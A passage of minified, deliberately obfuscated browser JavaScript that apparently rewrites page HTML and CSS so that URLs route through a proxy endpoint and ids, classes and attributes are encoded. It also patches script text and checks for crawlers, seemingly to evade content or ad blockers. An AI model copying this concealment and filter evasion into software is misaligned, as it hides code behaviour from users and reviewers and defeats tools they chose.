e=t[o(1956)][o(379)][o(3071)],d=t[o(1956)][o(379)][o(2705)]-1;i[o(3071)]===e&&i[o(2705)]===d||(i[o(3071)]=e,i[o(2705)]=d,r[o(3071)]=c,r[o(2705)]=l,u&&(u=!1,r[o(3071)]===s[o(3071)]&&r[o(2705)]===s[o(2705)]||n[o(816)](a)),u=!0,n[o(816)]({source:t[o(1956)][o(372)],original:i,generated:r}))}d[o(457)](this,t),u&&qe[o(972)](t[o(1219)])&&(s[o(3071)]=c,s[o(2705)]=l)};const h=t[e(755)];t[e(755)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1216)];e++)10===t[i(2172)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(1984)];return t[e(1984)]=function(){return u&&n[e(816)](a),{css:m(),map:n}},t}(c)),i[o(2319)]in e&&(c[o(2620)]=e[i[o(2319)]]));const l={node:t=>c[o(2780)](t),children:Qe,token:(t,e)=>c[o(1045)](t,e),tokenize:Ke};return c[o(2780)](t),c[o(1984)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1v;t[e(199)]&&t[e(199)]instanceof Ue==0&&(t[e(199)]=(new Ue)[e(2820)](t[e(199)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1v;t[e(199)]&&t[e(199)]instanceof Ue&&(t[e(199)]=t[e(199)][e(840)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(1483)][i(1830)]),tokenize:je,parse:o,generate:a,walk:s,find:s[i(2017)],findLast:s[i(2445)],findAll:s[i(1820)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(1193)==typeof t?t(o):ti(o,t))}};var d;return u[i(1483)]=new Qr({generic:r[i(2514)],cssWideKeywords:r[i(675)],units:r[i(2886)],types:r[i(2993)],atrules:r[i(2212)],properties:r[i(2279)],node:r[i(2780)]},u),u}(ti({},{...zl,parseContext:{default:t(2488),stylesheet:t(2488),atrule:t(2959),atrulePrelude(e){const n=t;return this[n(1991)](e[n(2274)]?String(e[n(2274)]):null)},mediaQueryList:t(930),mediaQuery:t(292),condition(e){const n=t;return this[n(1106)](e[n(1706)])},rule:t(2221),selectorList:t(1837),selector:t(1764),block(){return this[t(970)](!0)},declarationList:t(3209),declaration:t(2512),value:t(942)},features:{supports:{selector(){return this[t(1764)]()}},container:{style(){return this[t(2512)]()}}},scope:et,atrule:Ol,pseudo:Fl,node:nt,node:tt})),{tokenize:ql,parse:Zl,generate:Vl,lexer:Bl,createLexer:Xl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=P(5281);const ru=e=>e[t(2727)](t(1630))||e[t(2727)](t(2233))?e=(e=(e=(e=e[t(2630)](/(^width\s*:)/g,t(1069)))[t(2630)](/([^-]width\s*:)/g,t(1069)))[t(2630)](/(^height\s*:)/g,t(1069)))[t(2630)](/([^-]height\s*:)/g,t(1069)):e;function iu(e){const n=t;try{return new Blob([e])[n(852)]}catch{return n(1689)!=typeof TextEncoder?(new TextEncoder)[n(1252)](e)[n(1216)]:2*e[n(1216)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1216)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(718)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(1009)](t,i),r=a,0))},has:t=>n[e(972)](t),delete(t){const i=e;if(!n[i(972)](t))return!1;const o=n[i(718)](t);return n[i(1537)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(1752)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1394)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(282),context:n(3051),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(1689)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(718)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(282),context:n(1535),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(1009)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1394)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(3130),direction:n(282),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(1216)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(1614)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(1614)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(282)===e[n(1341)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(1394)],isPageLevel:u}=e;o=t=>e[n(2673)]&&!e[n(2673)](t)?t:(0,nu.md)(t[n(1881)]("\\")[n(943)](""),i),s=function(o){const s=n;let a=arguments[s(1216)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(2097)];return o[s(368)]("{{")&&o[s(320)]("}}")?o:o[s(368)](".")&&!o[s(368)]("./")&&!o[s(368)](s(699))||o[s(368)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(2673)],attributeFilter:e[s(2447)]}):e[s(1859)]&&!e[s(1859)](o)?o:(u&&a===ht.MN[s(799)]&&(a=ht.MN[s(1351)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2701)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(2447)]&&!e[n(2447)](t)?t:n(1713)[n(2094)]((0,nu.md)(t[n(1614)](5),i)[n(2645)]()),c=t=>e[n(1948)]&&e[n(1948)](t)?n(3050)+(0,nu.md)(t[n(2645)](),i):t}else n(2944)===e[n(1341)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(3115)]:t,a=t=>(0,nu._)(t[n(1614)](5))?n(1713)+(0,nu.ks)(t[n(1614)](5)[n(2645)]()):t,c=t=>t[n(368)](n(3050))&&(0,nu._)(t[n(1614)](3))?(0,nu.ks)(t[n(1614)](3)):t):n(1709)===e[n(1341)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2952)])[r(2701)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Zl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(1452)](t);const g=l[r(1216)]>=3&&r(2912)===l[l[r(1216)]-3][r(2610)];if(r(748)===t[r(1219)])t[r(2610)]=o(t[r(2610)]);else if(r(1527)===t[r(1219)])t[r(2610)]=o(t[r(2610)]);else if(r(1741)===t[r(1219)]&&r(1370)===t[r(2610)][r(1219)]&&t[r(2610)][r(2610)][r(368)](r(1713)))t[r(2610)][r(2610)]=a(t[r(2610)][r(2610)]);else if(r(1741)!==t[r(1219)]||r(1370)!==t[r(2610)][r(1219)]||"id"!==t[r(2610)][r(2610)]&&r(1789)!==t[r(2610)][r(2610)]&&r(1647)!==t[r(2610)][r(2610)]||r(766)!==(null===(i=t[r(3130)])||void 0===i?void 0:i[r(1219)]))if(r(1741)!==t[r(1219)]||r(1370)!==t[r(2610)][r(1219)]||r(1630)!==t[r(2610)][r(2610)]&&r(2233)!==t[r(2610)][r(2610)]||r(766)!==(null===(u=t[r(3130)])||void 0===u?void 0:u[r(1219)]))if(r(1741)===t[r(1219)]&&r(1370)===t[r(2610)][r(1219)]&&r(2030)===t[r(2610)][r(2610)]&&r(766)===(null===(d=t[r(3130)])||void 0===d?void 0:d[r(1219)])&&(t[r(3130)][r(3130)][r(2727)](r(1630))||t[r(3130)][r(3130)][r(2727)](r(2233)))){if(r(282)===e[r(1341)]){const e=ru(t[r(3130)][r(3130)]);e!==t[r(3130)][r(3130)]&&(t[r(3130)][r(3130)]=t[r(3130)][r(3130)]+", "+e)}else if(r(2944)===e[r(1341)]){const e=(b=t[r(3130)][r(3130)])[r(2727)](r(1630))||b[r(2727)](r(2233))?b=(b=(b=(b=b[r(2630)](/(^width\s*:)   /g,"$1"))[r(2630)](/([^-]width\s*:)   /g,"$1"))[r(2630)](/(^height\s*:)   /g,"$1"))[r(2630)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(3130)][r(3130)]&&(t[r(3130)][r(3130)]=e)}}else if(r(1741)===t[r(1219)]&&r(1370)===t[r(2610)][r(1219)]&&r(1779)===t[r(2610)][r(2610)]&&r(766)===(null===(h=t[r(3130)])||void 0===h?void 0:h[r(1219)]))r(282)===e[r(1341)]?t[r(3130)][r(3130)]=mu(t[r(1855)],t[r(3130)][r(3130)],o):t[r(3130)][r(3130)]=o(t[r(3130)][r(3130)]);else if(r(1741)===t[r(1219)]&&r(1370)===t[r(2610)][r(1219)]&&"id"===t[r(2610)][r(2610)]&&r(1370)===(null===(m=t[r(3130)])||void 0===m?void 0:m[r(1219)]))r(282)===e[r(1341)]?t[r(3130)][r(2610)]=mu(t[r(1855)],t[r(3130)][r(2610)],o):t[r(3130)][r(2610)]=o(t[r(3130)][r(2610)]);else if(r(1741)===t[r(1219)]&&r(1370)===t[r(2610)][r(1219)]&&r(2358)===t[r(2610)][r(2610)]&&r(1370)===(null===(f=t[r(3130)])||void 0===f?void 0:f[r(1219)]))e[r(1341)],t[r(2610)][r(2610)]=o(t[r(2610)][r(2610)]);else if(r(1741)===t[r(1219)]&&r(1370)===t[r(2610)][r(1219)]&&r(429)===t[r(2610)][r(2610)]&&r(766)===(null===(p=t[r(3130)])||void 0===p?void 0:p[r(1219)]))r(282)===e[r(1341)]?t[r(3130)][r(3130)]=mu(t[r(1855)],t[r(3130)][r(3130)],o):t[r(3130)][r(3130)]=o(t[r(3130)][r(3130)]);else if(g&&r(766)===t[r(1219)])t[r(3130)]=s(t[r(3130)],ht.MN[r(799)]);else if(r(2097)===t[r(1219)])t[r(3130)]=s(t[r(3130)],g?ht.MN[r(799)]:ht.MN[r(2097)]);else if(r(2221)===t[r(1219)])t[r(2213)][r(199)][r(1404)]((t=>{const n=r;n(2756)===t[n(1219)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(975)](t[n(3130)])&&(t[n(3130)]=fu({...e,stylesheet:t[n(3130)],context:n(3051)}))}));else if(r(2756)===t[r(1219)]&&t[r(3130)][r(871)]()[r(368)](r(2303))&&t[r(3130)][r(871)]()[r(320)](")")){const e=t[r(3130)][r(871)]()[r(1614)](4,-1)[r(871)](),n=e[r(217)](/^'(.*)'$/),i=e[r(217)](/^"(.*)"$/);let o="";o=n?"'"[r(2094)](s(n[1],ht.MN[r(2097)]),"'"):i?'"'[r(2094)](s(i[1],ht.MN[r(2097)]),'"'):s(e,ht.MN[r(2097)]),t[r(3130)]=t[r(3130)][r(2630)](e,o)}else r(2304)===t[r(1219)]&&(t[r(2610)]=c(t[r(2610)]));else r(282)===e[r(1341)]?t[r(3130)][r(3130)]=r(2580)+t[r(3130)][r(3130)]:t[r(3130)][r(3130)]=t[r(3130)][r(3130)][r(368)](r(2580))?t[r(3130)][r(3130)][r(1614)](3):t[r(3130)][r(3130)];else r(282)===e[r(1341)]?t[r(3130)][r(3130)]=mu(t[r(1855)],t[r(3130)][r(3130)],o):t[r(3130)][r(3130)]=o(t[r(3130)][r(3130)]);var b},leave(t){l[n(1140)]()}}),Vl(u)}P(6411);const pu=[],gu={};var bu=P(5879);const wu=e=>_t.A[t(718)]()[t(528)][t(457)](e,/[A-Z]/g,(e=>"-"[t(2094)](e[t(2645)]())));var vu=P(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3080)](),!s[n(2727)]("<"))return s;s[n(2727)](n(1238))&&(s=_t.A[n(718)](i)[n(528)][n(457)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2471)]),h=_t.A[n(718)](i)[n(1109)][n(457)](d,s,n(1339)),m=h[n(1481)](n(1300)),f=(null==m?void 0:m[n(2434)](n(2701)))||a||_t.A[n(718)](i)[n(2328)][n(718)][n(408)](i[n(2466)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(718)]()[n(1687)][n(457)](h,n(1089));p&&p[n(953)](),_t.A[n(718)](i)[n(950)][n(457)](h,n(647))[n(1404)]((t=>{!function(t,e){const n=a1v;if(pu[n(2727)](e))return;const r=t[n(994)][n(1212)](t,e);if(r){if(!r[n(2197)])return;if(r[n(718)]||r[n(1009)])return}try{if(e[n(217)](/^\d+$/))return;gu[e]=t[e],t[n(994)][n(2699)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(718)](t)[r(1687)][r(457)](t[r(2466)],r(1685)[r(2094)](n,'"]'));if(i)return i[r(1802)];const o=_t.A[r(718)](t)[r(950)][r(457)](t[r(2466)],"#"+n);if(1===o[r(1216)])return o[0];if(o[r(1216)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2818)](n(2463),t[n(3080)]())}pu[n(1452)](e)}(i,t.id)}));let g="";return s[n(2727)](n(2875))?g=h[n(2238)][n(1117)]:s[n(2727)](n(643))&&s[n(2727)](n(1632))?g=h[n(1029)][n(1117)]+h[n(2431)][n(1117)]:s[n(2727)](n(643))&&!s[n(2727)](n(1868))?g=h[n(1029)][n(1117)]:s[n(2727)](n(1632))?(_t.A[n(718)]()[n(2577)][n(718)][n(457)](h[n(1029)])&&(g+=h[n(1029)][n(1117)]),g+=h[n(2431)][n(1117)]):g=_t.A[n(718)]()[n(2577)][n(718)][n(457)](h[n(1029)])+_t.A[n(718)]()[n(2577)][n(718)][n(457)](h[n(2431)]),n(3076)===(null===(r=h[n(3013)])||void 0===r?void 0:r[n(2610)])&&(g=n(409)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(3162)][n(773)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(3162)][e(1986)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2727)](e(2408)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(3019)][e(2645)]();if(e(553)===h||e(1941)===h){const t=_t.A[e(718)](s)[e(654)][e(457)](i,e(1779));t&&d(t)&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(1779),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2097)],baseUrl:o,endpoint:rt.A[e(1394)]}));const n=_t.A[e(718)](s)[e(654)][e(457)](i,e(2341));n&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(2341),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1v,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2453)](t,{shouldUseOrigin:!0}));){const t=i[1][e(871)]();if(t[e(2727)](" ")){const r=t[e(1881)](" ");n[e(1452)]({url:r[0],size:r[1]})}else n[e(1452)]({url:t})}return n}(i)[n(1639)]((t=>{const e=n;let i;return i=l&&!l(t[e(727)])?t[e(727)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(727)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(852)]?""[e(2094)](i," ")[e(2094)](t[e(852)]):i}))[n(943)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(1394)],baseUrl:o,urlFilter:c}));const a=_t.A[e(718)](s)[e(654)][e(457)](i,e(1505));a&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(1505),function(t,n,r){const i=e;return n?n[i(1881)](" ")[i(1639)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(2097)],baseUrl:r,endpoint:rt.A[i(1394)],key:(0,vu.x)()})))[i(943)](" "):n}(r,a,o))}else if(e(1801)===h){const t=_t.A[e(718)](s)[e(654)][e(457)](i,e(1779));if(t)d(t)&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(1779),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(632)],baseUrl:o,endpoint:rt.A[e(1394)]}));else{let t=_t.A[e(718)](s)[e(2577)][e(718)][e(457)](i);t&&(t=_t.A[e(718)](s)[e(528)][e(457)](t,/\bwindow\.location\b/g,e(2314)),_t.A[e(718)](s)[e(2577)][e(1009)][e(457)](i,t)),t[e(2727)](e(2674))&&(t=_t.A[e(718)](s)[e(528)][e(457)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2565)),_t.A[e(718)](s)[e(2577)][e(1009)][e(457)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(1403)in r)||e(863)!==r[e(1403)]||(t[e(2727)](e(406))&&(t=_t.A[e(718)](s)[e(528)][e(457)](t,e(406),e(1431)),_t.A[e(718)](s)[e(2577)][e(1009)][e(457)](i,t)),t[e(2727)](e(3135))&&(t=_t.A[e(718)](s)[e(528)][e(457)](t,e(3135),e(297)),_t.A[e(718)](s)[e(2577)][e(1009)][e(457)](i,t)),t[e(2727)](e(601))&&t[e(2727)](e(3105))&&(t=_t.A[e(718)](s)[e(528)][e(457)](t,e(601),e(1917)),t=_t.A[e(718)](s)[e(528)][e(457)](t,e(962),e(3143)),t[e(2727)](e(763))?t+=e(1085):t+=e(1611),_t.A[e(718)](s)[e(2577)][e(1009)][e(457)](i,t)))}}else if(e(1976)===h){var m;const t=null===(m=_t.A[e(718)](s)[e(654)][e(457)](i,e(916)))||void 0===m?void 0:m[e(2645)](),n=_t.A[e(718)](s)[e(654)][e(457)](i,e(2701)),a=_t.A[e(718)](s)[e(654)][e(457)](i,"as");if(n&&d(n)){const c=e(3051)===t||e(2961)===t&&e(2030)===a?ht.MN[e(799)]:e(2961)===t&&e(1801)===a?ht.MN[e(632)]:ht.MN[e(2097)];_t.A[e(718)](s)[e(3227)][e(457)](i,e(2701),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(1394)]}))}}else if(e(3108)===h){const t=_t.A[e(718)](s)[e(654)][e(457)](i,e(1779));if(t&&t[e(368)](e(2903))){const n=ku(t,r,s);_t.A[e(718)](s)[e(3227)][e(457)](i,e(1779),n)}else t&&d(t)&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(1779),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1862)],baseUrl:o,endpoint:rt.A[e(1394)]}));const n=_t.A[e(718)](s)[e(654)][e(457)](i,e(1633));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(1394)]+e(1679),kind:ht.MN[e(632)],baseUrl:o,endpoint:rt.A[e(1394)]});n[e(2727)](t)?_t.A[e(718)](s)[e(3227)][e(457)](i,e(1633),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(718)](s)[e(3227)][e(457)](i,e(1633),e(466)[e(2094)](bu.K,e(2427))[e(2094)](t,e(1521))[e(2094)]((0,vu.x)().id,e(330))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(718)](s)[e(654)][e(457)](i,e(2701));t&&d(t)&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(2701),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(313)],baseUrl:o,endpoint:rt.A[e(1394)]}));const n=_t.A[e(718)](s)[e(654)][e(457)](i,e(2957));e(808)==typeof n&&n[e(2727)](e(2239))&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(2957),e(1068)[e(2094)](btoa(n),e(2116)));const a=_t.A[e(718)](s)[e(654)][e(457)](i,e(1441));e(808)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(718)](s)[e(2703)][e(457)](i,e(1441)),_t.A[e(718)](s)[e(3227)][e(457)](i,e(1713)+(0,nu.md)(e(1441)),a))}else if(e(2711)===h){const t=_t.A[e(718)](s)[e(654)][e(457)](i,e(1779));t&&d(t)&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(1779),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2097)],baseUrl:o,endpoint:rt.A[e(1394)]}));const n=_t.A[e(718)](s)[e(654)][e(457)](i,e(2946));n&&d(n)&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(2946),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(2097)],baseUrl:o,endpoint:rt.A[e(1394)]}))}else if(e(372)===h){const t=_t.A[e(718)](s)[e(654)][e(457)](i,e(1779));t&&d(t)&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(1779),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2097)],baseUrl:o,endpoint:rt.A[e(1394)]}))}else if(e(1313)===h){const t=_t.A[e(718)](s)[e(654)][e(457)](i,e(2331)),n=_t.A[e(718)](s)[e(654)][e(457)](i,e(2076));t&&d(t)&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(2331),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1053)===n?ht.MN[e(313)]:ht.MN[e(1862)],baseUrl:o,endpoint:rt.A[e(1394)]})),n&&![e(1053),e(1584),e(1309),e(2459)][e(2727)](n)&&u(n)&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(2076),(0,nu.md)(n))}else if(e(824)===h||"g"===h){const t=[e(714),e(552),e(1590),e(1366),e(742),e(1206),e(2642),e(2283)];for(const n of t){const t=_t.A[e(718)](s)[e(654)][e(457)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(718)](s)[e(3227)][e(457)](i,n,u)}}const n=_t.A[e(718)](s)[e(654)][e(457)](i,e(267));if(n&&e(808)==typeof n)if(n[e(368)]("#")&&u(n[e(1614)](1)))_t.A[e(718)](s)[e(3227)][e(457)](i,e(267),"#"+(0,nu.md)(n[e(1614)](1)));else{const t=new URL(n,o);d(t[e(2701)])&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(267),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2097)],endpoint:rt.A[e(1394)],baseUrl:o}))}}else if(e(1159)===h){const t=_t.A[e(718)](s)[e(654)][e(457)](i,e(1647));if(t&&e(808)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(718)](s)[e(3227)][e(457)](i,e(1647),n)}}else if(e(2030)===h){if(e(2204)===i[e(2434)](e(2874))&&!(0,ht.Gy)(r)){let t=_t.A[e(718)](s)[e(1955)][e(718)][e(457)](i);t&&(t=_t.A[e(718)](s)[e(528)][e(457)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(718)](s)[e(1955)][e(1009)][e(457)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2030)!==o[n(3019)][n(2645)]())return;const u=_t.A[n(718)](r)[n(1955)][n(718)][n(457)](o);u&&_t.A[n(718)](r)[n(1955)][n(1009)][n(457)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(718)](s)[e(3165)][e(718)][e(457)](i);for(const t of Array[e(1350)](f))u(t)&&f[e(2630)](t,(0,nu.md)(t));const p=_t.A[e(718)](s)[e(654)][e(457)](i,e(2311));p&&u(p)&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(2311),(0,nu.zp)(p));const g=_t.A[e(718)](s)[e(654)][e(457)](i,e(1789));g&&u(g)&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(1789),(0,nu.md)(g));const b=_t.A[e(718)](s)[e(1591)][e(718)][e(457)](i);b&&u(b)&&_t.A[e(718)](s)[e(1591)][e(1009)][e(457)](i,(0,nu.md)(b));const w=_t.A[e(718)](s)[e(654)][e(457)](i,e(1630));i instanceof s[e(1810)]&&w&&e(808)==typeof w&&w[e(1216)]>0&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(1630),e(2580)+w);const v=_t.A[e(718)](s)[e(654)][e(457)](i,e(2233));i instanceof s[e(1810)]&&v&&e(808)==typeof v&&v[e(1216)]>0&&_t.A[e(718)](s)[e(3227)][e(457)](i,e(2233),e(2580)+v);const y=_t.A[e(718)](s)[e(654)][e(457)](i,e(2030));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(1394)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=fu({protectUrlContext:r,stylesheet:i,direction:n(282),context:n(1654),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(320)](";")&&!d[n(320)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(718)](s)[e(3227)][e(457)](i,e(2030),t)}const x=[e(342),e(2909)];for(const t of x){if(!u(t))continue;const n=_t.A[e(718)](s)[e(654)][e(457)](i,t);n&&(_t.A[e(718)](s)[e(2703)][e(457)](i,t),_t.A[e(718)](s)[e(3227)][e(457)](i,(0,nu.md)(t),n))}if(i instanceof s[e(1810)]){const t=_t.A[e(718)](s)[e(3207)][e(718)][e(457)](i),n=Object[e(2724)](t);for(const r of n){const n=wu(r);k=e(1713)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1185)])for(let t=0;t<i[e(2603)][e(1194)][e(1216)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2603)][e(1194)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1194)][n(1404)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1216)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(368)](r(2903)))return e;const o=decodeURIComponent(e[r(1614)](15));if(!o[r(2727)](rt.A[r(1394)])){const t=r(466)[r(2094)](bu.K,r(2427))[r(2094)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(1394)]+r(1679),kind:ht.MN[r(632)],baseUrl:_t.A[r(718)](i)[r(2328)][r(718)][r(408)](i[r(2466)]),endpoint:rt.A[r(1394)]}),r(1521))[r(2094)]((0,vu.x)().id,r(330))+yu({_window:i,protectUrlContext:n,html:o});return r(2903)+encodeURIComponent(t)}return e};var Au=P(7499),_u=P(8125),zu=P(3268);const Su=class{static[t(213)](){const e=t;var n,r;let i=arguments[e(1216)]>0&&void 0!==arguments[0]?arguments[0]:e(2120),o=!(arguments[e(1216)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(1550)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1509)+(0,zu.t)(i+"_"+a),d=e(1509)+(0,zu.t)(i+"_"+c),h=e(1509)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Mu=P(2997),Tu=P(4087),Pu=P(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2823)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2781)]=e}||function(t,e){const n=r;for(var i in e)Object[n(2452)][n(908)][n(457)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1v;function a(t){const e=a1v;try{l(r[e(1887)](t))}catch(t){o(t)}}function c(t){const e=a1v;try{l(r[e(776)](t))}catch(t){o(t)}}function l(t){const e=a1v;var r;t[e(2667)]?i(t[e(3130)]):(r=t[e(3130)],r instanceof n?r:new n((function(t){t(r)})))[e(527)](a,c)}l((r=r[s(408)](t,e||[]))[s(1887)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1193)==typeof Symbol&&(a[Symbol[r(2422)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1v;if(i)throw new 